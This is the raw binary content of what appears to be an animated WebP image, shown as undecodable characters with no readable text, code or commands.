�!IԢ�o���5x͝���m��0ˊ��T����U��C������*)j�ggvo�u�\����L���s��YC�����A����u�75J���&�i!S�"u�U���bQ��RL�p�v�t~l�MK`v5�y}���:���2;�����nV�_�`�P#E+m]�l�.����'�`g��7&�a{������9:���R���A��a�����3I���L}��v�ތ�a�*u���'�q��Y���g�\V�+ϳ<D�w����&�����e_��m 'MC)�����Y��;�U��U�)n���>��̴өkc�t����׷�����0�v=[�j~����(j !��N�K�G��|�r�I��lUH1��7W:E�����iܘ��??�����B0�j��.߄Ԡ�F�+tj����E�Z���.�{e�&�·#F	UնX���������'���驙}no��,#�J�Ђ��{�X�&DɄ�������d+l�z5�3�%ل�����g9�8�#�T���*��<=s��ru�ǔZV�k+뫉>Ȧ�j���K�2h�͕���������U�I]�V���ܘ��(�Kg?�EI:Y�x@48"���EB֯�NM�̯�9*Q���ŗ��_�U���'?���]W��5���(N���J����u�6M@�/�G�A���n�D�U�sr��_��w���;SQIScq���+��z����=��)7��OI�W �V�ޠf�e{.�� �^n�z�4��	2�����c���W~|k�'����u;��~���Qoi�Vlk@����'l�Pږ~eY�Abw�@v>�#4��Y[���M\��!�lM~-�#zi�z�  F��@0�R|�}i ����k�����y�Y�i�k9�/�7��)�Y�q4��Gy�j�$��.�lB��i�����`�#�n�b�Є�g���Ǹ�䭰Q,�9P�;K��S	�j����jH�cK���j�X
�O���]���9CEsB.Ψ�:�|��c��7.�ҷ��eG.�0+����ͼg��Oo����'�u�a��@�@��T8���+�u�%{ē��V<:��W�rԈ�*�<���0����j-�B�cC�IgV*1�3�����F]|�嫷_(ԝ�����ü�,�@��̟�`��̗�\�=~0=H�����f^_���3�_���WLoeI:�9���!���L�hY}������a�P�����d,��k��`P�T\�7p���v����)��x�Q+%-g��#�_�F��� �*S;c&-��� ����6`eo���N/&����d��K��?P���2�l:�"Jz+=@60����=�W-@��ݛW⨼"I�;�a��C�8����5�h��)r6,�&_�3?V��=��B۫����SO#�W�+�='oS������Ά�X�w�����R�U\��� �[��E���R�G�V�gG
�!ȵ��G�N������/^+��z$`&�Ҹ�>��0�l\�f�+��<?����U��8��w6H�%��\�|�����BID�#q��͢cP`���vQ+�bǴ��R��p���"��0
棋?|���p��� 8:lt6:o?w/�E�'ո�MCz�q�  �^@@B���cd��}��)�0�B,������q���!d�-t��W���$r����#�p>1+��(����q��6wU�����O�G��� Y�Ce�l�ʞ�W�"��P�t�!�'	�/��ɋ��M/�d3�D0�O8Ύ�c�*F���l�:��������ߑ�A�>KJ��������:��4}���x|i(�b�Ը��:���E�d�~�~����3�� s~5�?|gTc t�vA۩����7g��PT�M-zo�ή|�K��&	s���=k���Υ����ӏ����Xpr�M��ً��j�T�UX��i]%S��4��d�fg1B���؜o��']\��C*˪�棿a�����P�b�M�?���=;畤��Ag�XC!�vN�Vo� �&�s��S*#��('�\,��o���fB5��ċ�w�G���2���&S��������C�+_S&�v#-���`6m�5���ɗ��1�r1X'=͢�vM�/�̧�H�X�;�o2ҥ%Pd�� ��d�ĪU�~� +] �Q ��Iv�gնO�ť��{�@�k( �p#�:�g���*c��-A&7�e�d�m�H�d`�C�>RH[X�NX���gS˾����XIM:�$h��i���t�I�"��U�)��&�aN.�A�HR;��4o1�:�L��t3t��6F4��4VҝR�	��ArW��]d����D����H�@���P����K�iQ ��Ȅ��&�%9b$��Y�#d��r���>��(�}E�=�"��`^�fL�M� 5���	�ɇ{�kn +�`,�6$�|��TQp�j�����Gq�r��>yg����mjN~-<�1`i���=����?�A�\Ww����\o$>A�:��'I��ٷhIV���] �Q��7�J��|b�BpR ��x�N��{���( �GSL�M0�e��I%k�L��{H4��Y�\�11�T�� �A���#�)w��u��CZ� �IG�uJ�c�ss~�~��9��OC �,70�I�0PM�����Q��84�0y2��Ҳh Ĭ�Q'M��.��x*�b��f�����&CT�qK�$�٘>}����n ��n���?A���n�s��P�Ls�q����+�F*�q"�B0�&�l{����ں�x � �O=�|Zjn��?�hp�!�
� ����)�ך=	�27�ڙ	���g����d��F�g4��&�YC1�{1Y�3%��suA�8�K�Z{��D΂��iDǚ�	н���~{A�:0 -�<�zy)���� L  ���ӬI7Ā]��PxS� w$Z2�qG�ւ@���9�q��y��a*#$̞!yaO���08J�C��u�(��u:��U��'���3�+.�@�C_!I��B���d/3p���q�8�	f֍��Q����w�;��,���8��A}�nD7k����Wz�H����l1l��yŬ�I~�����d䞢+�#9�����wP��а T��x�[�m	��΁��w��Q��ξ6̓~��ib�_����g2��xz���߯�!ֽ���^G=,���lK��|\�5��g�6�<��zD�!ɒ�=���{K�u����%xz	�&�D3��&�d�͚O��6ѹp�Y�`����,�Uu�&�
<��� C-5��
!�~�%�q"C�G��>�����V����4����)Ά��Ʀ�?W3��WgN�\���wך�&�R�5@��Sb<����/Ӕ��[;�|"���<�)�7����Ɨ��rYlz>?�����C $I��������t �e��
�j�М��P���g �;� ��ݾ')@% �_�_�`�0��7�9Z� }��ڴQ�^�:�y��a��_����̵'OMp���U���T�k^��eSd%���o2IC锗�Ԣ�S�pzn��,~!ĀќQN�Tx�.啂�����~K1#��{qf3$2!�V�y�~���B^���-7�����,�E����i��7)��gpH�F^C��G��55I������΋4j����p�Sm�(��wa����Ӊ�������5v���D��5����f� �a�4�[iҙҢ�����"r�/�]�'� ��f��L����$O����-S������%W@��F�e��)-`�r�!�������r�m���F`j���OM�m�6:��}۾�$ƾ)Ę�T��b� `,�[��ַ�-�,��~0�Ҧ�ˣ��f�O��Μ<�u�o��5M�K�X�  h��J3���q2`��[@MU\Uw��#�3�����?�{ݿ��ݾ��xj�N�T��.UnBq��S�\���tB����Ltsa���e!++1zٞ:=Q�aw|zK�B������&�4��&DA{���bb��%���J>���T%7���u��=��Ig.ؽ�:W���>h��k܄賛�SH;�"����Җ�*$�4��X��|I��Z�� ��%��jh����uT�g&��Yd��޹���G�-Ru��k��1��}�ť����ʑ�}��e�z�����(���pt��׈�I�zh<^�>,�d%)��8Wz�ʕ���sy���3`�6�ѻ�O(3$���I�5� ��^4U9�&jʵ�=jFY�1�V�)>�����=������/i�H���T����A7J^Y8,�^�]��������R����e#a��ʣ�^�yO�i��=_W�E��7wDE�S&�D�m{�	��.�oS�nm�֗�4�i�P�M�){{��������pT���y���+Y�^B6!6��/0j.�A���ۻ�Z�{#�`�����H3Ӟ9���*�{&o8}�� mT_�%'=v�eej	!}���$~�a��m�� �]�\��4ٓ��T�9sC�ɺ��xy�b+�<��R�(�"!��*|c��Ǜ(�`�buX��xH"<8FBU�0)�)�'�!�PJ�X9m�o��N�4r�F9�8��brZl=ß�c�����8���V�w�ñ���a�;/���$���,�����Y1p6�$g3����y"�f��*�=���{��.�\@��荙��v�w�!��>+#����ؗQ $���dBTG��pr�dg�Г?���=����i	_%����E��o#de��x�U��BI&/4�T"(�#�S��_�xF�ۛ���� �)�Y���-������)�3�yî*Y���)��[�2%�z$���s��f���Ǫ�7��&&�}<�$uϝ�?��?�? _3Q��N����0*H��9����67pL>{����|/���:�Q+e�wқ�PaS0�&�qDi������ʠ;��m��aw�1�ӫo�F��ЂTWf�OOd�B<��'���D�����Ek"���YY�M��5/��ek�#��6 �L�5�Y��SJwN��w�w�C
�IRid��Ւ(��T@~�vb���TtK�l��
@d������4)& ��@j�v�FY�ߋSt�w����\�-�1`w]m��0x���@���µQ@]�?$l@�`A�������=�(=���-O`����a�$���bUr��a�������zA������N#� R:<:����$�S�=��Gy���r�C��7��I*$���*h�����z�����.C?����#ծ��d99桍�^�W�A!̞���MM��Jw�(���)b���ɞ���Ve]?蓷]�]�屋 ���E�0�l�{NA3���,k������ӿ�?%�eN�;�^�f��(B�S�:�Z^����a��@1�S�iH-Ey������(�`����2g�`o U������]���Uz:�Z����]Ga'�W���zCc@�ٹ������vR2�J�e�vgfm�#o5�W�(���#C�$��]!W�~�ɖ�yw�q��<�"�4�Kϕ�C��>���HZ�{�.	�8���:V���� ?��{jeK���	vd-�>/��P�f��rh&/��ߑ�R-ݞi�|ʽ9I4��{ �c2�t��������[l����쐞/��!,����T)�G��  6�o:�1��`�@Mȧ�mx>��0�ߢ ��@h��I�H9d�J� ��̠̔��O̝W�B�D~�4�\mi���^�6?�y�c(;�e��A�W��t���d�Ņdgq>�o�<�JD�L8���
*N+2�l<9�w����7���!2Kfݼ��tZ�qo�[�,��u��~��a� ��9�6���v&�ʍO��q�K)Bz-C�O(�4b�n8�-2��t���v�6��}^93��oK2G>���/� Y*d���dmB�@��f9rCB�~3��޵�,ēNc�E�%��ve"k�F�)�X�r��FJ��̯-�t�9�gg���%0dsRu6M�1Q���
�I�1ﴒ�����\ش���~k�~B>5�xA�T�3�\0�M}lח���OM �l9ُi�a)�\��$��I�ސ^����D~�m�$⩸Y���#� ��x��Ư���,�7�#����J9����N�U0�HI���甿e�CZ��VA���Y���v*���=S�*�5N�1?�@	��<���Jyc���d��mR��9^�<7ߟ��+�|�J��d�a���qR���L2�?�8H� ���s	,	�s��H$ w�$�0�"��`��*L��H2�A:�kN�_�V�������^Ǝ�q=�R���p n$�a�{�d���HW
s����`��2ت�.����Xː>�$S�[�B.��b�X}X^.�8�LƊ�Q7��F��g/��l�M8�/�K����d���2`�����؏8 �?IB�4	�+���6������d��J���3��^���aw
IJ\�S��F��U ����q���e�T{��M�3*h���
k�y�/:/=�2�l�+�����T<xa<�̚Y�M�k���J��s�*���3A�v�iRUc1��$}mP����V��p����:��&+e����>f�aR=�n�=��7H�뵝�q��J�	{�Tc!չ��a`o��z�;7��Q�X�H�Bm�H~t�3L~8���j\���Y��:N$%�a�P��@�0�p:�ފ\/#�T�H�u���`9�n
2S*�4�2���P6����;�Gʕ��35;=�]���G�{�������G�J�5�M4�s�G��"bu��r)sMfhFHV釡&VF �!�����֣��&qm�A�­?>9��R �6��&��.���\Q���v��x����l����*�/hv��R�~���_��O�!o������N��ʝɯ�+��#l���Ouiw�^J "��kx�V�AG �x��9G��o0WT�A*��
�T�73	`���G���
���ś�V�Z��V�&��r�;�����O�n}ZL����un��DJo��\�I� ᒨ\s�}3����oW顏22,���������?���7櫵zѻ�V"k>��n+.��vh�1čo�oj	ɐ��Ws${Q����T��.8�Y��n�--��u������-�]����Z������.� ����b���0��kΑ	�m{���0j=U9���4��83$�g�6���K�	���q���t����������Y���o��	<�D�hf�� X��4@\�'	${$�������cw�fȐ�$}�8�F*�t�Y��9q7\;����~:xXǣ]-\�X1"R��-Y�n��@V�v�l�Til�5������شRN�H8�c란4�A7��X���y%��~m��{I���奂�\J&�	I�oV��%%o2I'��z��J�fsv��G��O@��VO|�	���c�������?�x\��. �H�P@����@{����d��%��6�1ʁƄ�ش`��W@kE�+��j�S�p��6R(�\���qt�pgW )ֶ��|Y�k�Y�E��.na�v.��k�E:)�u_W�		�~���W '��
kSD7�FY�bt=������7G8�i�Vl��χ�zY���>T���
��/f������g��>��ܐR{|�^�N�0�SeV��&	���Ë��D���k���!�m�@�m�L��|1��B ��H�NkpJI�D[91�Z��\�8CAgނv�$!re��}x��.��n���|H�V%e����S�if�x@�?��|�g3�fT�����rw�	,E[:&q ��L��:z!�;�G���̍��C�R�yZ�o�J��=%��2M���L���)1H����avVk}�'�3J��ba�t����[��?;�){��x�P3l\��� �t�\2����ǉ��)���)NN��t���{�j�l�%�f+:���w�(���)7�"%>�_�F{����G�{5)�	�1c��W��r����KL������9�+͔�9N��g�� h.
N�ho���� Z�[�+��wEa����z�^{�MY�uo��]�gT���\d��c��Ul஫����욵a�)+i$��K+�,��T���������? �a�Y�Ar���ti��Ϫ��R�����I��]�j�.��2�6�T����D�c|����?���l6$Җ��4I͆U3~���h�]�������Q%���-��ʮ0�Q̤�n`�gq��Yd� �=5>61� ���$s��듏 �ߊ�`� ��k��I�t��'���� �#�L�}ZB"_\��!���ӓ��Ԉ�競�I�T����t��j��E�<Is���$��'��<�z��!;6��t[��-�F���T��g�Y�AC{�n����\�w������"/rz+�$��_u$ �����#w_"�n�:�a��F��"�:����9rv.�k��B3,�vl�T��ќ���@pa0=���|�@���I+�<�]X��̧�.ehf(�B"�&��ߓ{\�ڿ����~�&ROZ�
�X�s�y�:�l��+�5�iǕ��X�#]���2�0��H���K	 ANMFV*        �  �  P   VP8L>*  /�@%?��$GRWe� z�d��w�]4 F�۠z�I�J�!��~�N��H�IJ�9�����$`�����(��1.O�����r@���0!�E�C~�K`q ��CM�L�ImtEf']�X���%XR�F˲-ȒES��RS~����o����ڲ/���o�Q��Ϣ�����X�c��r (�G�)���,���a.n�j��A��U-�"Ę��fZ鰂*8���,i�c7v��vQ3L�	
��� @�	Z+����h76Ab�����o��揾��Lm�p�L��. Z�>\���ϵ����͖,٤����h�g�	�erS��A��,�0h�qp��h�bt���0L��b����7;|ٛLZ�=�?�����=%�$����A�!ȶ��}���j��� ��m��FzO�Ijq-;�/���闤�r���Z`E ����D-L��BVzn��ٛl��}����7��$ɍ� A*���v>�۶�;�t�zo!w�3
���,���9X�?}B�@H�vd�J?w�Fn�i�~�M���}?�_��D��$�q�!@��!'�xY�����/'Ͷ�{T-���nw��ь��Iu�4,ZIj7�W��X��KwD!!( ]��X�����~���)|>�� In�f� @�pNJV*�3�o8n#jG BKz�w�n�>���ca{�j��m,=����R�@ر��Z'�-:��++�%�M�
1��E�C� A������@�)L@���d$��h���4 :f 1��!�<лTg�*�Xf��T�BT%Hc���͌�BD�*[@վY}�x��p����{@̨FyBד�m�j`�Ȗ�6�Q�u���¨���j�j[�AcOrP�	Ō��M�^ �&3�t�o1���JߑҊ�B^D�������h�$b.�']3�U��7{��L���' I��h�&�E��{��Z�e�q�v���Ơ"�e���V�H��~�;���5�֟5�ߜ+�77}n!#�f�0sA��͠j��l��#]?���P� >?������W}��N��m�٪n<k��f�	 (�F��[)�����U�̝E�J�15�3�6Ҧ�fp�����*m�ķo�U��� I��<���1ՠ���ƨ�� ��Iā��kt%����Vkl�ˋo��N�����T�W�b�ل:M�Tj&̵�Qw�`]Ū��{�("LX�	p�
�9s ڑ�;�b��q�x BGe��߹'�A���K�N'���(Wy���l![F*�> $�3��'��W7�����Q��S��_(�u4]bk5Q���4\Z)ǘ�]�=��s�h�Qp��
q��=�)��YW�KHϪ����� n)! �nI� 66ܹY�8-\��x��y�7�򱹮^�Y��ť�@ L�Sp!B5�L��X�����\^�A ��A���Feg�@k;_����w����㶹��id��0���������	�cƯ)"ɇq{ieu�+�=<�^!�c7�@�kq-�Zhγ55���UIH��wocϺ��!_�Xb`>�f�8�cu9q��YO1�]�w�<�������0��/�Ӏp�h��"@�N��Ql�� ,���1���Fpcp1�C#l�2�8�K!jU�4��`�.��]�JD�����3z������<	d�487u��2��ke�
7^��I���F*hJYT���E��$�R���ڪ�h��� ���*=�jў���QN^��$ji)�5���J�M:*&U�K6~�.�w�� �ۛ�\��c�w�g�Q6W�{�F�9�xP;��W����K�!?ܨ�y+�"�mH�c.��]��P�ʶk��j0�L�C�5ՕeMuF���׸�r�������O��.�� �GL%�BQQנ���y��Z�<�kƌ�)��c�'�3�u�������%��%�*�}�|<MA��(���8q�؂� l��U�Z�e�+(јOF�?���X���Ӥ1��R^��������Ao�GقM��s�aVd#�z�\�����@#�V�F�^���
'����*m��H��3᢯�w:1^�׿�X:�Nǯr�f�H �s�w����Nv7͖�:^��w���÷ߜ�$x��c.�4~m�I8d�,i�V��n��Ta6CE*͛u+IE��$Q]��P���=>v�AP|�ϲ��������9߅0*en�?��;�u~�k4���ʤTMr�jEa��f��U5.�f�)r϶�l��M3k����'N���O#�n�v��i&{��Lt:j��tP"���\�b���Ht�DE �֕e$�<s�s�~��{�+goSf}��i�B�1I۱����t����Y�mN���ȉ�P1P ����h�W��Q��v٪���
@Dy���ɹ�T8+�k���n��1^l0�85��5+@%�c�S�)J�&��Μ�L���E�F�e�Y���O�����f�G��u����k��	(�5��+ �!e5�8=����A�kn����qk�Qg���gu�wN�߹t�Qr��w�%�4�U@��L�D�����b2~�Ԗ�ġ7|7[3�Q*�!�8cF�y�����TIoӢ&��2��hR���S�v	*�ݟN��Zm�w���}G��M��tc�����u�f��z~ �jJ�:qQ��y�!
h�J�x���g�~��/1�p�P�2�г1�_�����>�d%�۷&�"�b���H�T������;�?|V}'=U��r�sN�~LT�@0�ɟ._H�BD \-YMfft�k���V|�;nɝ�.w���]���/�N�HyE�t#3��u>O��:`q��&��ŔUIG$������A23�YG�� �%V�W2G��������3��3�`y�%]�[��ܣxj�
 N5��O�;�kzE�(n��L��( ]�P��Ȍ���V 6ؙH�ŏ>�~Y����������
	'n"RH�����[t�����Ckn�AE暚p��=t���*9k<B��w)%���6Z{��
&sSe��m��D  Ջ��[ޞ����ˎ��D@5����jt���.l��������A��C��{%��R �ש)H�ՠ���^��gg��vY� ����Z�<�1)sq��_�0���DI]�0����h�')��ʷ<4EF��.��_H�a�J��i�����|Nxs�S3A�?���_��RbD[Pŏ_�VL2.cR��w����r7J"�<5Pos��"��������>��w���iF>�1s� t�*@��1^�Kgt$̊��:E\� �Cu�G�;+���W�h���������|"�HT����y0�uhB��p��e�h� @*�3T�g�}[�?a�K�b���?�~`�XJ�wf�M>% ! ���:iSK-�=)gYPݸP'�u�`w�T ��^��6��5����屘�����[�;0��ijf*g���O*�
{P"[Bh�O:fM�\cMZ��b	(q�X���� 6x����y8��uUCPn�T��UI)��Z<�c�<]iPV�*b�4��k����*Ζ���A)F���f�4�� H,(��|���|���i
���'����� ����ic��e��mo)n�2�}�e���Ov(��ZK����Vn�J
H��\�c��<�D�������g4P ]�d���4�
��W�#B��j�ݦ;��j����˺���3�Ʃ��p�l]���y�8�p��5����>������'�`��4d!�b�=��W[��bi%ʯ�(0w����� p,B$@�}eX.O�0���+]��@L���z���mgaC7L��!���\��H�rw�~�ȝ�T�rM��)���=z4,D<A��u+ n]��Oy�#c}�[�N3ҵZ��Vj �x���ݐ�S����� _&�� �%[�����d�\w���W��3��Z�{���Em��""}5;���!� 
 ��X G|trS�|$�I�������1�֤u���>iMǭ�2 �"��M��� �tK��q10�i�o0����6A�I�=���-W����/���S��+xr��.9��b�\�d+	NƔ�t:�¿ &S �,���?Q�W+��gl�4r�8��k�P�C�֐H) U)&t��g�` 4ʩ/,!�;���8��{�0�sp�$O�% �[ԍ�{M�q����$˂��K�*�9y��>y\&��lX���H(W�:�PLߋ6(�t���-�r�_�aux����d�m��kC�$���.��Aocm��fz� ��*��>J���ȫ���}?%N������-z�&�� �� tvҏ����K4��\�v��<��1N߽,c-��1���4����v��G�Z�w [ ��~��{\�9�m�X ����W�S�Q��L7�������P��+�-��l�
�U�Y�Q��! ȅn�������"+�|�!4���ɻ�c:.N쑹J�&٘�$/|� ������W��EHׇ� �����Gef�G 2�sǛ��¢n��8z�q^n����K�st�#q,� ��U>/ ����⫤����,ר�� �s�	�6�B]y)���-���,*�	�C:7ڹ'�R�|�քxH*�c7W�P @��	^*����tY�=1���
+Q�8ٚ;t���2�42gN?Ց�v���w9Un�$��1��a�=��w��:Չ�.k��ߝP׫"�q,��@HL��^m��{����Ĭ)u�3� Wo��	�i�aw�{@��� �'��=����7���	�Z�Rl�������k!����8 .2�0	 ���Ţ� |F�3uV�ץ&�3�_H�����u`�oW$�X5���0dAj(]�zC?<],��i ��kk�:B�^7v��_���t�:;�xή<�w�Z�  ���GuN�����l�^�p�V��b��~\��������3�H�TVj�c�Vy��$�7�}^mA���28n	'����	p�p#�{����qJ�����l�ʃ*)��5`�a��N~้ó,a��h��F���|f��p�di5�9��;;O�5RR{��!�&-�4�/	�B��OQ�̂VL�e@�u6u)��[��4�V�N�Ea)�����\RY �uy�y�|���Z�S� Yf�z����Eݫ~�4ҟ�,�>�4�;�8��f��S�IC����P7������	Z��@�l�|��߭�m���x�΅��� �@w�U�c��0+��Q�?&�夬5�}EVF{�yk�V�M�)�x��%�t����r�oou�B�!��i�i(�;�)�@,�j�@˵�$=aT���QUʡ ��;�J���uD��r^{3$j�"�$1@��+�`���p���Գ��u���B�&�!���P�z��K�� �A����jw��Cׇ��AK<K>���<\���-p<=+����W��Eg��R^�8���͊r���8�!K���~r�Z��qG7dҝ9�$6�jd��7�k����B����$pO��$E۵���5Fc�qCf�1%1ܻ��������	����.����`���K��=,�.���v��&)�{%V���5�5�;,�`	���[�� 5O!��!�8J���|�%��;���#�Ʌ��j�զ.SQ����.G<kf�Vh�%���0�X	��E�{�9B�e�n�oV˰���,]M��T��$����U���Rq^G�P�HP]m��Շj�;���rt p�.y��s$+���_ �f���Q'��E�g�f�҃��K��ê�x�DUCE���܅	���#����h�e��d�5X�������/V��t�͏����"����m����+�U� ����@His2
�˼r���f��H��/H�v� p�_���ؖ��Ol0�hω��Ï����+��I")�0EX���5��U+8������臭 �J5tO[��5rd�<%�G�H���#�D��YD�#�(�.���׻�!��A�;`R���[������{�R�!�G�o>H�ʉ����� D����w�^�騿7�1f��j�M�B�X��Sn����V��!�r��6�^$dy���ු�v9�˜�8�_�RRW_,V�j;
�m��@��b��sg�Ư��  G\.��$ ��Ԧ��$�#�������\�|��#%�S���M�sg��H;u2�7m�ު�O8B���F�P:Y.��ԋ� ^�k�����y:8�ƄA.�Bk�L���>�ߦ�sY�Q�����A�d5+%G��<s=�<��}I��<���k��~,U��  �U�������*U�"0drP��@!�?I/�|�ߜ��swv1� $���N�\�Su�����\	7�h����^<r�����Ǧ���?�g�UX�� e1����I�=�������'����R/b5���:L��P���ב��G�����?8$[��@>!c(�d@��;B���&�"�$���<�4 䅨�1l�)��#�-����5���������~�,B���b��8�P��H��A�x�Ss�?S>	Y�]ݱ�*ێ��ls\l
9y�`h����q�(r.�M�e,9������� (���/�N�r5��/�O�LV����I־�ln��uEu�O�
p�'��3�yq���N���k-�[� ]FY���}ʞu\�N�k.�����Ln���.VR�ٵM^䁙�>��!�ܻh.Uo�����ݴM>xl�Q�4ř��=��������9OȘe��vjж���v��	�<�pW.x%wP]�})�	��*Rʝm����R;}�����$��5/pO�������U��@F3�o-�&�6k;��mɩ�|@M��E[��7. ��� w�6�z�.e�w�و#���4!�w�0r�ƺ���L.�ؖ�/�g�ڦZ���h���c�Ȓ��u�� SZ��hԤ�UM�]j�J�C~��K��<Y��ʎ�V76��F����]8��o��<3���U�Uǝ�	�oߩ�'RYjƤ &^��WC~�}����n6�;5N�*���8mk��� A=;�R��1~ь��i=`�Q��z�A+�$Tc�� �m	��]*�]M��� %����+۵��X}��Pbw�>ݿGP�q%��u^˙�&�jMZ�(����}rDd�=��I�t���OT�@�1� m�O\_]�ۋ�G�8�ֹ���lͫh�4�$�%Pi��W%��T%�vc�]�`����@�_�|�u6C[�3[�5�/ʥ�ې��9s������ m�Ko���ٯ���D���VV����	�L�+�Ta�r�U�� �ʪ�T�	�1�?S"�� �ӝk����V۳,���h�π
%n��A�?t��]m%u�<s#�#�u��}�8p��Sav���O���*��{�����W�ٍ⍍7�U;�E�]=�����W�v�#�j!gd�r��g�i�^٨�L��AO��y�Y��)?IY}��@��~�C[F�
�٣�1�w�0��eX�-�z:y5!�c�ي���<���z���7B9d!��	pa��j�(�/n��Š]
��X���} |*n�mzrv�$���t�9 ����˕�5��z� Syw?f0 =/�d�`C��`�R��J��y,��i}?���S@��`������LnR�:�6z%m�i��k ?<����V��[�2j=��a#�D;��T�`�t������߬tW��,kf�!rS������u[���5M�}qy�C�9s�]!�Ľ�{  �6�lq�)("L����x��0�� �d	�I u"LY����:���K%u{��[��Mz�nL��!�}��|���j}A�$�c���h��x���y� �Eӭ�y����	8x����?�΋�|7)d���¥H�b��2�
�;�ڼ��Z�Q��+��}��1�\��1�	�w�#�b� w�:{{��'�xiIJ�ܘ d�T>&Iڰ��DUIt6���z����Mi����ύǢr����1�FZ�?�)���L�i�Y��ka?L,�ad@�#��l ��6s��'6�ϑ�9�鉭�R�zc�G�x����_�hm�S��3s��̕\4�y�5Ҍ�xa1s=G*�[9;g�cTeX����F)��l=Ry��>c��xx|2�Mp���A �6SV
�~������^cQ��p��u��E�j�(��+[A�M �V˛7JmI5P�O�n� C 7�ݭ����	0�/1S��6�.::n7�{a�fy�Y���l=Ȇs�R1f�Is��%�۪��b���l��}>��<�[��7��M��'1��ė����L<��m�y̓E��X]ǫ$;�����2�.u���ɬ���x�_�bD���L�8ȧ{�H�E�8x;\�9���&��Rپ,���"{}�wJQ����+�KInT�] �F59J��	�=!�{�7��n�u4��%�N����ry2��4c6��#+{P�����i�&D\�b����y�x#�j��e|�U���_�u\ׅٗ)��%z�>���奵��µ���c  �	�ebBI<M����c����]Z\���?�����n�wW>U�v0H�m M�������8~k�a��^�ډ3u!��.�I.��.lNL8#�xrSk�}zur�l&)�������A�������8����n�md�̮8"4��llm&��K d�Z��DPʒ��F�,^���V�.OLf���XF
�#V�Lӿ搵�?����G��ŷ�v�g������;~?4@�іNas���订1Q��������4a�ۅ͋V+�b�s��dA0�?��26�b\��[�3RS��e�����~�����7�w�����������u%%����x��Μ5  �+�:f��)a�*Kp������%�O0f�,cY|
d
Fs%c6�я����z�n�;z󭝈�/ή���ԑ�� 	:(S��)�3(�YB��
@��Y�����%NNM_� �yf@����Ӂt�B,쎺]�(����_�����'gǂ��x��YT��	p�����u֠��a0qr��U�*�P���S���ٕ�S����j��t�}�"�e����^L.��œ�����'2B_�{�Q%1�MH�������ܭ�"�'aP�|�AH�'9���MO\���&�0M����cp{w��U����&ō�z����O�]��~v2i��;��, !�E3i n'���2�-Y��<�C&���:t��U1��*yY�"AD���Z�7PJ���������g�G�C��S��h�pq�U宠AD@*y�Ű��XQ=P/�6qUԯ)e�4��x1;h�HF�P��&�_��&.^�)��<��� �/ �ʚ����*I%ű�Zј#Y
˚�&�qy��������L}g�OqU�d%sI��|���3��8�!�y|�r�?ջ�#�]�M�ڧ��2CIB��¸��i~��gʄ��5ǂ�&�3��[+����2�A%�4/��䌯���m3$OO>�\�$m���9���a��� �y��b~�Q�Q�_s2r�|�}�N���#�ƍ�@�*.���})g�_*K����w�R��-&d)(�?���k���֮�&.y7f��C5�NHfysܻ���H����d�4�_��~r���X~s8§��KWw��J��XA�5���La��9�|>i�u���3N�K�+�FM7����.c��Iey��ə<y=��o��݈�$  縬�im|��J�vTaey��e��	�t�F	L:AR���kg,z�Iz%���|�m�Ҩ)  ��DOL����q�F��1<�ѪãΠ��Er��|,�S����|�9�� �Fh�MR09��O�AL]?t�*�� YY�(���*�G��[jB*@Ӄ�Q��H��p+W��ʥ��E�ؚ*��,�MS�w�=�jno��Br�g�Р� a(�8���7���Gސ��!@z���V���+T�Z����/����B'LҪ{ �0���~�]W�̹m�]��S
0��?�MF�!����ё�(�c5�!�_�OK�[��͙�XMr�`˼ƪ��M@� *�����J�ɹ���k� ��!���k�e������[R�����)u5���5wzʲ�H�OS�H��YN4B�愴��=:Z%�2��#�34�JEg�*��W���H��0}=mZ�ט#����
 �Wu�ܲ&�il�υ�D�uF��E�����B�
�W�]�;wy��� � ai��xpt�i�wz�Aߠ6�e�����	�KgdJ>��	�6]X���"vLȰ;�Ľt�V2O0�+�R;�\@ ������@r�:]uPѾ��U��X��pɶ����R�lM�`�v)S Ts�zP#`�C�%@�?M��뒪��+ ����(
�~䧏#�}��%�&�;'���E����/W-��'k�s%�k����e���'��Z�J"���y�Zʶ�@̯��[y��_|�ѻU�-��ѽ6Ʊ�P�u�Ӝ��{���H�
Ҫ�Z���A�B�]9i��#���]�Z1���Q�k# �A�m=𦒤���8�����d�`���Iő��Jb���'g�V�J�����;Aۍ����ͽ޼��G'�n)�}�[ �.t���a� �˷p��#�9��Z$���U�ANMF�)        �  �  P   VP8L�)  /�@%�  ۶�$����1��-p�Hr$eeV�XSZ��^v8O_��%�n����S���m��7���G ֗NŖ�T)�p�HBEra�@k�쮇DB�$�$��'��%ݐ1		}K�����$j6�Rg1�$�0r�D�&k�)��!��4�"[���&X/�T���R�J/1��)=)f�qA���n�mdCg��
I�b�*H&�,�L6����TH�$
+(SĔ{`� �֔L��Mf�n49�����%ן7�G^�T�s�yJ��n=H9���/����-�l�PgBݢl��Ƀp��� ���>xR�?S/��m�$��4���ۼ�fГ*[���,�j�d��9�߷��;[O!�YlJ����ښu8����l�'Q�C�m����V{��omۦ'Ѷ혆��)x��T�D�²�t���R `��D$P�6 %P���~F�����뾧�8�󌓰���(�J]KE��2�$w~ ����۶�!]n��̆�3�PJ7a���u=  ��bҿ��\����>���C�d�ms,v\X�����?9���b��"DI@&���e��{�k�?�EB�1BUH�4U�s���,O��Ҟ��[�>���C�m5ns���JJ���4͆ �h�65�h�b���n���Vo�-c������(5!hM�eD��Sj-c	�X9��зV�y��v�q�L�l�bY5�H�K�c��)��4͋-��[��Mna��*�.w�8/1ĀY�b�(�H���g��*�'�6�����ê1����lHQ�/x4�,�;[������Ã�$J��(P�6�J,�:��j���q�3i���e�7���h��)�) ��Duʸ���h�K�����f�p�#�y&$Q�B (C�[���W��O#A�)�R)I� h�ZE��3/F6Qn\e��r2�ܙw����7�@��w<��G-=����x����a�cڎ���s2UA#��$�8�쮞�3睑���e#F�v˳)�%�z4�Z��yQ[�ހ�OZ0c��g�i�u^�Ń��Ɲ�c��
